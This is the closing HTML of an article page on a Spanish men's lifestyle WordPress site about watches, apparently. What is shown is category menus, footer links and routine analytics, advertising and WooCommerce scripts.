	<option class="level-0" value="65764">Games&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="4202">GAY&nbsp;&nbsp;(157)</option>
	<option class="level-0" value="1577">Hombres&nbsp;&nbsp;(30)</option>
	<option class="level-0" value="3715">Hombres HM&nbsp;&nbsp;(62)</option>
	<option class="level-1" value="7781">&nbsp;&nbsp;&nbsp;2018&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="65765">House&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="65766">Kitchen&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="65767">Laptops&nbsp;&nbsp;(12)</option>
	<option class="level-0" value="8349">Lifestyle&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="4616">Lifestyle&nbsp;&nbsp;(848)</option>
	<option class="level-1" value="46">&nbsp;&nbsp;&nbsp;Casa&nbsp;&nbsp;(9)</option>
	<option class="level-1" value="1370">&nbsp;&nbsp;&nbsp;Ciencia&nbsp;&nbsp;(80)</option>
	<option class="level-1" value="1600">&nbsp;&nbsp;&nbsp;Entrevistas&nbsp;&nbsp;(8)</option>
	<option class="level-1" value="781">&nbsp;&nbsp;&nbsp;escapadas&nbsp;&nbsp;(34)</option>
	<option class="level-1" value="44">&nbsp;&nbsp;&nbsp;Motor&nbsp;&nbsp;(123)</option>
	<option class="level-1" value="45">&nbsp;&nbsp;&nbsp;Ocio urbano&nbsp;&nbsp;(303)</option>
	<option class="level-1" value="42">&nbsp;&nbsp;&nbsp;Tecnología&nbsp;&nbsp;(115)</option>
	<option class="level-1" value="48">&nbsp;&nbsp;&nbsp;Trabajo y formación&nbsp;&nbsp;(77)</option>
	<option class="level-0" value="6">Moda&nbsp;&nbsp;(281)</option>
	<option class="level-1" value="37">&nbsp;&nbsp;&nbsp;Accesorios&nbsp;&nbsp;(83)</option>
	<option class="level-1" value="1730">&nbsp;&nbsp;&nbsp;El look de la semana&nbsp;&nbsp;(24)</option>
	<option class="level-1" value="36">&nbsp;&nbsp;&nbsp;Perfumes&nbsp;&nbsp;(5)</option>
	<option class="level-1" value="35">&nbsp;&nbsp;&nbsp;Ropa y calzado&nbsp;&nbsp;(78)</option>
	<option class="level-1" value="34">&nbsp;&nbsp;&nbsp;Tendencias&nbsp;&nbsp;(95)</option>
	<option class="level-0" value="62203">News&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="14961">NSFW&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="3">Nutrición&nbsp;&nbsp;(429)</option>
	<option class="level-1" value="29">&nbsp;&nbsp;&nbsp;Adelgazar&nbsp;&nbsp;(66)</option>
	<option class="level-1" value="30">&nbsp;&nbsp;&nbsp;Alimentos y suplementos&nbsp;&nbsp;(233)</option>
	<option class="level-1" value="33">&nbsp;&nbsp;&nbsp;Cómelo/piénsalo&nbsp;&nbsp;(39)</option>
	<option class="level-1" value="28">&nbsp;&nbsp;&nbsp;Controla tu peso&nbsp;&nbsp;(101)</option>
	<option class="level-1" value="3471">&nbsp;&nbsp;&nbsp;Recetas&nbsp;&nbsp;(32)</option>
	<option class="level-0" value="65768">Office&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="65769">Phones&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="3082">Rankings&nbsp;&nbsp;(13)</option>
	<option class="level-0" value="3758">RSS&nbsp;&nbsp;(3)</option>
	<option class="level-1" value="3765">&nbsp;&nbsp;&nbsp;RSS 20M GENTE Y TV&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="4853">sexo&nbsp;&nbsp;(19)</option>
	<option class="level-0" value="3695">Sociedad&nbsp;&nbsp;(481)</option>
	<option class="level-1" value="3844">&nbsp;&nbsp;&nbsp;Actualidad&nbsp;&nbsp;(181)</option>
	<option class="level-1" value="3713">&nbsp;&nbsp;&nbsp;Apps&nbsp;&nbsp;(25)</option>
	<option class="level-1" value="3730">&nbsp;&nbsp;&nbsp;Cine&nbsp;&nbsp;(34)</option>
	<option class="level-1" value="3876">&nbsp;&nbsp;&nbsp;Consumo&nbsp;&nbsp;(32)</option>
	<option class="level-1" value="3725">&nbsp;&nbsp;&nbsp;Empresas&nbsp;&nbsp;(16)</option>
	<option class="level-1" value="3727">&nbsp;&nbsp;&nbsp;Famosos&nbsp;&nbsp;(57)</option>
	<option class="level-1" value="3717">&nbsp;&nbsp;&nbsp;Motor&nbsp;&nbsp;(9)</option>
	<option class="level-1" value="3925">&nbsp;&nbsp;&nbsp;Salud&nbsp;&nbsp;(50)</option>
	<option class="level-1" value="3721">&nbsp;&nbsp;&nbsp;Sexo&nbsp;&nbsp;(56)</option>
	<option class="level-1" value="3870">&nbsp;&nbsp;&nbsp;Sucesos&nbsp;&nbsp;(4)</option>
	<option class="level-1" value="3701">&nbsp;&nbsp;&nbsp;Tecnologia&nbsp;&nbsp;(61)</option>
	<option class="level-1" value="3707">&nbsp;&nbsp;&nbsp;Television&nbsp;&nbsp;(21)</option>
	<option class="level-0" value="3696">Tests&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="4547">videos&nbsp;&nbsp;(36)</option>
	<option class="level-1" value="4636">&nbsp;&nbsp;&nbsp;Fitness&nbsp;&nbsp;(11)</option>
	<option class="level-1" value="10201">&nbsp;&nbsp;&nbsp;HMTV&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="4658">&nbsp;&nbsp;&nbsp;nutricion&nbsp;&nbsp;(2)</option>
	<option class="level-1" value="4854">&nbsp;&nbsp;&nbsp;sexo&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="3763">VIRAL&nbsp;&nbsp;(159)</option>
	<option class="level-0" value="65771">Watch&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="62207">World&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="14963">WOW&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="14964">WTF&nbsp;&nbsp;(10)</option>
</select>
</form><script type="text/javascript">
/* <![CDATA[ */

( ( dropdownId ) => {
	const dropdown = document.getElementById( dropdownId );
	function onSelectChange() {
		setTimeout( () => {
			if ( 'escape' === dropdown.dataset.lastkey ) {
				return;
			}
			if ( dropdown.value && parseInt( dropdown.value ) > 0 && dropdown instanceof HTMLSelectElement ) {
				dropdown.parentElement.submit();
			}
		}, 250 );
	}
	function onKeyUp( event ) {
		if ( 'Escape' === event.key ) {
			dropdown.dataset.lastkey = 'escape';
		} else {
			delete dropdown.dataset.lastkey;
		}
	}
	function onClick() {
		delete dropdown.dataset.lastkey;
	}
	dropdown.addEventListener( 'keyup', onKeyUp );
	dropdown.addEventListener( 'click', onClick );
	dropdown.addEventListener( 'change', onSelectChange );
})( "cat" );

//# sourceURL=WP_Widget_Categories%3A%3Awidget
/* ]]> */
</script>
</aside>
		<aside class="td_block_template_1 widget widget_recent_entries">
		<h4 class="block-title"><span>POSTS NUEVOS</span></h4>
		<ul>
											<li>
					<a href="https://www.hombremoderno.es/montar-oficina-en-casa/">Montar una oficina en casa: 7 consejos para su éxito</a>
									</li>
											<li>
					<a href="https://www.hombremoderno.es/consumo-porno-durante-confinamiento-covid/">¿Cómo ha cambiado la industria del porno?</a>
									</li>
											<li>
					<a href="https://www.hombremoderno.es/estrategias-email-marketing/">Email Marketing 2020: Qué estrategia tener en cuenta</a>
									</li>
					</ul>

		</aside><aside class="td_block_template_1 widget widget_media_image"><img class="image " src="https://remag.wpsoul.net/wp-content/uploads/2016/12/footerlogo.png" alt="" width="110" height="30" decoding="async" /></aside><aside class="td_block_template_1 widget widget_text">			<div class="textwidget"><p>Rehub is modern all in one price comparison and review theme with best sollutions for affiliate marketing, deal communities, user oriented online moneymaking sites, Social Business directory with locations</p>
<p>This demo site is only for demonstration purposes. All images are copyrighted to their respective owners. All content cited is derived from their respective sources.</p>
</div>
		</aside>            </div>
        </div>
    </div>
</div>
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-bimber-demo-main-footer-menu-container"><ul id="menu-bimber-demo-main-footer-menu" class="td-subfooter-menu"><li id="menu-item-805576" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-805576"><a href="https://www.hombremoderno.es">Home</a></li>
<li id="menu-item-805348" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home td-menu-item td-normal-menu menu-item-805348"><a href="https://www.hombremoderno.es">Home</a></li>
<li id="menu-item-805521" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home td-menu-item td-normal-menu menu-item-805521"><a href="https://www.hombremoderno.es">Home</a></li>
<li id="menu-item-805537" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home td-menu-item td-normal-menu menu-item-805537"><a href="https://www.hombremoderno.es">Home</a></li>
<li id="menu-item-805553" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home td-menu-item td-normal-menu menu-item-805553"><a href="https://www.hombremoderno.es">Home</a></li>
<li id="menu-item-805478" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-805478"><a href="https://www.hombremoderno.es/contact-us/">Contact us</a></li>
<li id="menu-item-805508" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-805508"><a href="https://www.hombremoderno.es/privacy-policy/">GDPR Privacy policy</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                                    </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			
</div><!--close td-outer-wrap-->


			<!-- start/ frontend footer/ WooZone -->
		<!-- WooZone version: 13.6.8 -->


<!-- start/ woocommerce-tabs amazon fix -->
<script type="text/javascript">
jQuery('.woocommerce-tabs #tab-description .aplus p img[height=1]').css({ 'height': '1px' });
</script>
<!-- end/ woocommerce-tabs amazon fix -->

<span id="WooZone_current_aff" class="display: none;" data-current_aff="{&quot;user_country&quot;:{&quot;key&quot;:&quot;es&quot;,&quot;website&quot;:&quot;.es&quot;,&quot;affID&quot;:&quot;hombremoderno-21&quot;}}"></span>			<!-- end/ frontend footer/ WooZone -->
		<script>(function(){var advanced_ads_ga_UID="UA-38202348-5",advanced_ads_ga_anonymIP=!!1;function AdvAdsAdBlockCounterGA(t){this.UID=t,this.analyticsObject="function"==typeof gtag;var n=this;return this.count=function(){gtag("event","AdBlock",{event_category:"Advanced Ads",event_label:"Yes",non_interaction:!0,send_to:n.UID})},function(){if(!n.analyticsObject){var e=document.createElement("script");e.src="https://www.googletagmanager.com/gtag/js?id="+t,e.async=!0,document.body.appendChild(e),window.dataLayer=window.dataLayer||[],window.gtag=function(){dataLayer.push(arguments)},n.analyticsObject=!0,gtag("js",new Date)}var a={send_page_view:!1,transport_type:"beacon"};window.advanced_ads_ga_anonymIP&&(a.anonymize_ip=!0),gtag("config",t,a)}(),this}window.advanced_ads_check_adblocker=function(t){var n=[],e=null;function a(t){(window.requestAnimationFrame||window.mozRequestAnimationFrame||window.webkitRequestAnimationFrame||function(t){return setTimeout(t,16)}).call(window,t)}return a((function(){var t=document.createElement("div");t.innerHTML="&nbsp;",t.setAttribute("class","ad_unit ad-unit text-ad text_ad pub_300x250"),t.setAttribute("style","width: 1px !important; height: 1px !important; position: absolute !important; left: 0px !important; top: 0px !important; overflow: hidden !important;"),document.body.appendChild(t),a((function(){var a=window.getComputedStyle&&window.getComputedStyle(t),o=a&&a.getPropertyValue("-moz-binding");e=a&&"none"===a.getPropertyValue("display")||"string"==typeof o&&-1!==o.indexOf("about:");for(var i=0,d=n.length;i<d;i++)n[i](e);n=[]}))})),function(t){null!==e?t(e):n.push(t)}}(),advanced_ads_check_adblocker((function(t){t&&new AdvAdsAdBlockCounterGA(advanced_ads_ga_UID).count()}));})();</script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/files/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newspaper by tagDiv.com 2021
        Version: 11.3.1 (rara)
        Deploy mode: deploy
        
        uid: 6974c6fd59bcb
    -->

    	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" id="thickbox-js-extra">
/* <![CDATA[ */
var thickboxL10n = {"next":"Siguiente \u003E","prev":"\u003C Anterior","image":"Imagen","of":"de","close":"Cerrar","noiframes":"Esta funci\u00f3n necesita frames integrados. Tienes los iframes desactivados o tu navegador no es compatible.","loadingAnimation":"https://www.hombremoderno.es/wp-includes/js/thickbox/loadingAnimation.gif"};
//# sourceURL=thickbox-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/thickbox/thickbox.js" id="thickbox-js"></script>
<script type="text/javascript" src="https://www.hombremoderno.es/wp-content/plugins/woo-related-products-refresh-on-reload/public/owl-carousel/owl.carousel.min.js?ver=6.9" id="owl-carousel-js"></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/8.2.0/assets/js/jquery-blockui/jquery.blockUI.min.js" id="jquery-blockui-js"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://www.hombremoderno.es/carrito/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/8.2.0/assets/js/frontend/add-to-cart.min.js" id="wc-add-to-cart-js"></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/8.2.0/assets/js/js-cookie/js.cookie.min.js" id="js-cookie-js"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/8.2.0/assets/js/frontend/woocommerce.min.js" id="woocommerce-js"></script>
<script type="text/javascript" id="ngg_common-js-extra">
/* <![CDATA[ */

var nextgen_lightbox_settings = {"static_path":"https:\/\/www.hombremoderno.es\/wp-content\/plugins\/nextgen-gallery\/products\/photocrati_nextgen\/modules\/lightbox\/static\/{placeholder}","context":"all_images"};
//# sourceURL=ngg_common-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.hombremoderno.es/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/nextgen_gallery_display/static/common.js?ver=3.18" id="ngg_common-js"></script>
<script type="text/javascript" src="https://www.hombremoderno.es/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/lightbox/static/lightbox_context.js?ver=3.18" id="ngg_lightbox_context-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/underscore.min.js" id="underscore-js"></script>
<script type="text/javascript" src="https://www.hombremoderno.es/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=2713a088559ff26084e8003394764364" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://www.hombremoderno.es/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=11.3.1" id="td-site-min-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://www.hombremoderno.es/wp-content/plugins/jetpack/jetpack_vendor/automattic/woocommerce-analytics/build/woocommerce-analytics-client.js?minify=false&amp;ver=75adc3c1e2933e2c8c6a" id="woocommerce-analytics-client-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"88925003","post":"56185","tz":"1","srv":"www.hombremoderno.es","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "88925003", "56185" ]);
//# sourceURL=jetpack-stats-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.hombremoderno.es/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=2713a088559ff26084e8003394764364" id="tdb_js_files_for_front-js"></script>
<script defer type="text/javascript" src="https://www.hombremoderno.es/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1763003617" id="akismet-frontend-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.hombremoderno.es/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.hombremoderno.es/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<div class="hombr-7fec6a19f12c8f93856473745df4b0be" id="hombr-7fec6a19f12c8f93856473745df4b0be"></div><script>window.advads_passive_placements = {"yoc-top-movil_1":{"elementid":["hombr-a688e5a1da1ac9571ad94e832f9cd864"],"ads":{"792959":{"id":792959,"title":"NEW YOC BANNER ARRIBA","expiry_date":0,"visitors":[{"type":"mobile","operator":"is"},{"type":"referrer_url","operator":"contain","value":"hombremoderno.es"}],"content":"<div class=\"hombr-yoc-top-movil\" style=\"margin-left: auto; margin-right: auto; text-align: center; \" id=\"hombr-358840102\"><!-- ES_HombreModerno \/ HombreModerno_new_mobilesite \/ banner_header -->\r\n<div data-visx data-ad-unit=\"905069\" data-is-mobile=\"1\" data-page-url=\"\"><\/div>\r\n<script async=\"async\" src=\"https:\/\/s.visx.net\/tag.js\"><\/script><\/div>","once_per_page":1,"debugmode":false,"blog_id":1,"type":"plain","position":"center"}},"type":"ad","id":792959,"placement_info":{"type":"post_above_headline","name":"YOC TOP MOVIL","item":"ad_792959","options":{"ad_label":"default","placement_position":"center"},"id":"yoc-top-movil"},"test_id":null,"inject_before":["<script>advads.move(\"#hombr-a688e5a1da1ac9571ad94e832f9cd864\", \"h1\", { method: \"insertBefore\" });<\/script>"]}};

window.advads_ajax_queries = [{"id":"teads-mitad","method":"placement","params":{"cache-busting":"on","ad_label":"default","placement_position":"center","placement_clearfix":"1","item_adblocker":"","pro_minimum_length":"","placement":{"type":"post_content_middle"},"previous_method":null,"previous_id":null,"url_parameter":"\/relojes-desde-rusia-con-amor-b08\/","post":{"id":56185,"author":"25","post_type":"post"},"wp_the_query":{"term_id":"","taxonomy":"","is_main_query":true,"is_rest_api":false,"page":1,"numpages":3,"is_archive":false,"is_search":false,"is_home":false,"is_404":false,"is_attachment":false,"is_singular":true,"is_front_page":false,"is_feed":false},"placement_type":"post_content_middle","global_output":true},"elementid":"hombr-5e6d013c1ed5073246676cac43dfee8a","blog_id":1},{"id":"body-yieldpubs-skin-dfp","method":"placement","params":{"cache-busting":"auto","ad_label":"default","item_adblocker":"","previous_method":"placement","previous_id":"body-yieldpubs-skin-dfp","url_parameter":"\/relojes-desde-rusia-con-amor-b08\/","post":{"id":56185,"author":"25","post_type":"post"},"wp_the_query":{"term_id":"","taxonomy":"","is_main_query":true,"is_rest_api":false,"page":1,"numpages":3,"is_archive":false,"is_search":false,"is_home":false,"is_404":false,"is_attachment":false,"is_singular":true,"is_front_page":false,"is_feed":false},"placement_type":"footer","global_output":true,"output":{"class":["hombr-body-yieldpubs-skin-dfp"],"placement_id":"body-yieldpubs-skin-dfp"}},"elementid":"hombr-7fec6a19f12c8f93856473745df4b0be","blog_id":1}];

( window.advanced_ads_ready || jQuery( document ).ready ).call( null, function() {if ( window.advanced_ads_pro ) {advanced_ads_pro.process_passive_cb();} else if ( window.console && window.console.log ) {console.log('Advanced Ads Pro: cache-busting can not be initialized');} });</script><script>!function(){window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[],advanced_ads_ready_queue.push=window.advanced_ads_ready;for(var d=0,a=advanced_ads_ready_queue.length;d<a;d++)advanced_ads_ready(advanced_ads_ready_queue[d])}();</script>
<!-- JS generated by theme -->

<script>
    
</script>

			<div style="padding-bottom:15px;" class="wordads-tag" data-slot-type="top">
				<div id="atatags-dynamic-top-6974c6fd61d78">
					<script type="text/javascript">
						window.getAdSnippetCallback = function () {
							if ( false === ( window.isWatlV1 ?? false ) ) {
								// Use Aditude scripts.
								window.tudeMappings = window.tudeMappings || [];
								window.tudeMappings.push( {
									divId: 'atatags-dynamic-top-6974c6fd61d78',
									format: 'top',
								} );
							}
						}

						if ( document.readyState === 'loading' ) {
							document.addEventListener( 'DOMContentLoaded', window.getAdSnippetCallback );
						} else {
							window.getAdSnippetCallback();
						}
					</script>
				</div>
			</div>		<script type="text/javascript">
			(function () {
				const iframe = document.getElementById( 'jetpack_remote_comment' );
								
				const commentIframes = document.getElementsByClassName('jetpack_remote_comment');

				window.addEventListener('message', function(event) {
					if (event.origin !== 'https://jetpack.wordpress.com') {
						return;
					}

					if (!event?.data?.iframeUniqueId && !event?.data?.height) {
						return;
					}

					const eventDataUniqueId = event.data.iframeUniqueId;

					// Change height for the matching comment iframe
					for (let i = 0; i < commentIframes.length; i++) {
						const iframe = commentIframes[i];
						const url = new URL(iframe.src);
						const iframeUniqueIdParam = url.searchParams.get('iframe_unique_id');
						if (iframeUniqueIdParam == event.data.iframeUniqueId) {
							iframe.style.height = event.data.height + 'px';
							return;
						}
					}
				});
			})();
		</script>
				<script type="text/javascript">
			(function() {
				window.wcAnalytics = window.wcAnalytics || {};
				const wcAnalytics = window.wcAnalytics;

				// Set the assets URL for webpack to find the split assets.
				wcAnalytics.assets_url = 'https://www.hombremoderno.es/wp-content/plugins/jetpack/jetpack_vendor/automattic/woocommerce-analytics/src/../build/';

				// Set the REST API tracking endpoint URL.
				wcAnalytics.trackEndpoint = 'https://www.hombremoderno.es/wp-json/woocommerce-analytics/v1/track';

				// Set common properties for all events.
				wcAnalytics.commonProps = {"blog_id":88925003,"store_id":false,"ui":null,"url":"https://www.hombremoderno.es","woo_version":"8.2.0","wp_version":"6.9","store_admin":0,"device":"desktop","store_currency":"EUR","timezone":"+01:00","is_guest":1};

				// Set the event queue.
				wcAnalytics.eventQueue = [];

				// Features.
				wcAnalytics.features = {
					ch: false,
					sessionTracking: false,
					proxy: false,
				};

				wcAnalytics.breadcrumbs = ["Moda","Accesorios","Relojes: Desde Rusia con amor"];

				// Page context flags.
				wcAnalytics.pages = {
					isAccountPage: false,
					isCart: false,
				};
			})();
		</script>
		
</body>
</html>